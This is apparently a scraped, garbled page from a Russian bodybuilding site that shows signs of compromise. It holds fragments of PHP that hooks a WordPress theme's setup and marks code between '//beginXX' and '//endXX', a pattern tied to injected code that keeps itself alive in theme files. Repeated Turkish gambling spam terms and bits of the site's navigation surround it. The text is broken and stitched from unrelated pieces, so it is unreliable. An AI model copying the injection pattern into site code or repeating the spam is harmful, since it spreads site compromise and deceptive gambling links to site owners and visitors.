
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘оптимальн
упражнениях’